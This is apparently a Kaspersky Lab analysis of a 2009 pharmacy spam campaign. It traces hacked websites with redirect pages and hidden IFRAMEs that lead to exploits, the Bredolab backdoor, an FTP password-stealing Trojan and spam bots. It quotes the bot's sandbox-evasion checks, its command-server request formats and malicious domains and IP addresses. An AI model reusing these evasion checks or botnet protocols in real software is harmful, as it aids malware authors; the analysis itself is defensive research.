
This article is a study of one spam email and illustrates the methods employed by today’s cyber criminals to create botnets and conduct mass spam mailings. The methods and techniques used are clearly illegal in nature and have a single aim: to make cyber criminals rich.
Spam
In early summer 2009, the content filtration lab at Kaspersky Lab began receiving an email that was, at first glance, a typical spam email. The email promoted medications and used a standard format which included HTML and embedded images:

Example of spam sent to webmaster@ viruslist.com
However, these emails had one property which made them stand out from other spam messages. The links in these messages did not lead to spammer websites, but to HTML pages on legitimate websites.
Although the domains in the links differed from one email to the next, the path to the server was always the same: “1/2/3/4/buy.html.”

Source text of email containing links to legitimate websites
All the pages linked to contained a one line HTML file with a META refresh tag. This tag was used to redirect the user to a different site — in this case, an online store selling the medications advertised by the spammers.

Source text of web pages that redirect users to the spammer website

Site to which users were redirected
One of the methods used to detect spam is a denylist of the domain names that are linked to in spam messages. This makes it possible to detect all the messages sent in a mass mailing, regardless of the text in the message body. In this case, however, the domains linked to in the message could not be denylisted as they were links to legitimate websites. Furthermore, everyday our analysts identified another 10 new domains. This method for evading spam filters has been known to spammers for a number of years now, but it’s rarely used as it is more expensive than simply buying new domains.
It seemed very likely that the websites linked to had been compromised and were being used by cybercriminals to redirect users to spammer sites. However, it wasn’t clear how the cyber criminals had managed to hack such a large number of sites.
The websites
Most of these sites could not have been hacked using standard methods. A quick analysis of the compromised resources did not reveal any vulnerabilities in common. Neither had the same technologies been used to construct the sites, etc. Furthermore, most of the sites were HTML only, without any scripts. The only thing all the compromised sites shared was the existence of a folder with a file called “buy.html”. This contained the HTML tag that redirected users to the spammers’ online store where medications were sold.
However, an in-depth analysis of one of the hacked sites revealed a very well-concealed IFRAME which redirected to a site called b9g.ru. This was an immediate red flag: an IFRAME linking to suspicious websites is often used by cyber criminals to infect computers using exploits.
Analysis showed that b9g.ru’s was located on 5 different IP addresses:
77.37.20.130
90.156.144.78
77.37.19.173
77.37.19.179
and 77.37.19.205.
Collecting information about the domains that were also registered at these addresses made it possible to identify the domains where addresses were being used to place an IFRAME on compromised sites: a31.ru, b5r.ru, b5z.ru, b7p.ru, b8o.ru, b9g.ru, c6y.ru, c8k.at, f5l.at, f5x.at, etc. This confirmed our suspicions regarding the threat posed by the IFRAME detected on the hacked site.
The exploits
The next step was to identify exactly what was being downloaded to users’ computers from http://b9g.ru:****/*****.php. As expected, the first visit resulted in exploits being downloaded along with index.php. The cyber criminals used a variety of software vulnerabilities; exploits that target PDF vulnerabilities posed the greatest threat.


Encrypted and unencrypted index.php
The bot
Exploiting the vulnerabilities resulted in Backdoor.Win32.Bredolab being downloaded. This malware uses rootkit technologies and downloads and installs other malicious programs.

Part of the memory dump of the rootkit downloader from
Bredolab combats attempts to run it in a sandbox by checking for the following:
- A username such as: USER, user, CurrentUser, Sandbox;
- The computer name SANDBOX;
- A VBOX string in HKLMHARDWAREDescriptionSystemSystemBiosVersion
- The following values in the ProductID key in HKLMMicrosoftWindowsCurrentVersion:
- 55274-640-2673064-23950 (JoeBox)
- 76487-644-3177037-23510 (CWSandbox)
- 76487-337-8429955-22614 (Anubis)
If any one of these conditions are met, the malware stops running.
Bredolab also stops running if COMODO Firewall is installed on the infected computer.
Otherwise, Bredolab copies itself to %Temp%~TM27FB4A.TMP, injects its code into explorer.exe, launches a new thread and moves itself to %Temp%~TM%TempName%. The bot then runs in this thread, with the original process being terminated.
Once the bot has successfully connected to the command center it sends a GET request:
GET /l/controller.php?action=bot&entity_list={numbers separated by commas} &uid=11&first={0|1}&guid={VolumeSerialNumber}&rnd=6293712
In response, the server relays encrypted programs to the bot. These programs can then be written to a new file, %Windows%Tempwpv%rand_number%.exe, which is then launched, or to a newly created svchost process.

Example of an encrypted message from the command center
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 06 Jul 2009 17:08:22 GMT
Content-Type: text/html; charset=utf-8
Connection: close
X-Powered-By: PHP/5.1.6
Version: 1
Content-Length: 55709
Entity-Info: 1241530597:32768:1;1246898982:22941:2;
Rnd: 982101
Magic-Number:
32|1|187:55:66:132:143:54:243:114:97:146:132:5:192:141:199:113:160:130:101:
167:50:61:32:107:127:128:84:144:169:61:158:100:…
Command center response. The decryption key is in the Magic Number field
The bot informs the botnet owner of its actions by sending a GET request:
GET /l/controller.php?action=report&guid=0&rnd=6293712&uid=11&
entity={number:unique_start|
unique_failed|repeat_start|repeat_failed;number:…}
Password stealing Trojans
Once the bot has connected to the command center, the infected system downloads and installs Trojan-PSW.Win32.Agent.mzh is downloaded and installed on the victim machine. This malware steals passwords to FTP clients.

Decrypted Trojan code designed to steal FTP client passwords
The stolen FTP passwords are then sent to the following address:

Location of server to which stolen passwords are sent
The situation was clear. The cyber criminals were not actually trying to hack multiple sites using SQL injection or exploits targeting site engines — instead they were simply stealing passwords to FTP clients in order to gain control over the sites’ content.
Information about Trojan-PSW.Win32.Agent.mzh on hacker forums stated that a system for stealing site passwords had been found; this Trojan was part of the system, which could be purchased for $2,000.
Downloading other malicious programs
A week later, the botnet control center issued a command to download bots to send out spam: the bots included big names such as Rustock (Backdoor.Win32.HareBot) and Pushdo (Backdoor.Win32.NewRest.aq)
After another week, programs from the Koobface family and rogue antivirus were also installed on victim machines.
The plan of attack
This small piece of research, which began with spam sent to webmaster@ viruslist.com, revealed how the cybercriminals work:

Steps used in hacking sites and conducting spam mailings
This system demonstrates the technologies and techniques often employed to create botnets for use in spam mailings:
- Hacking legitimate resources.
- Placing pages on compromised websites that redirect to spammer sites.
- Placing links to exploits on compromised sites.
- Creating a botnet from computers infected by visiting compromised sites.
- Stealing passwords to websites from compromised users.
- Downloading spam-bots for conducting mass mailings and other malicious programs onto computers in the botnet.
These methods ensure smooth operation of a process which is, in the ideal cyber criminal world, cyclical.
Conclusion
Sending out spam with links to hacked and infected websites is a common practice. We identify dozens of new such addresses every hour.

Example of email containing a link to a page on a hacked website

Source text of HTML section of the email
The link (https://media.kasperskycontenthub.com/wp-content/uploads/sites/43/2010/12/08124857/The-Applet1.html-page-that-downloads-a-java-exploit.png) points to the page on the hacked website that includes a tag which redirects to an online store selling medications.
Spammers use these tactics in a wide range of different emails, changing the name of the redirect pages and delivering a range of exploits via IFRAME. However, the ultimate goal remains the same: all the technologies employed are being used to make money.
One more thing…
In July this year, news emerged that Torrentreactor had been hacked. The cyber criminals used tags that redirected to a site containing exploits; it was clear that a malicious program designed to steal FTP passwords had been used in the hack.

Part of the hacked Torrentreactor.net (a screenshot from here)
This is just one more example of many similar hacking cases.





















The Cash Factory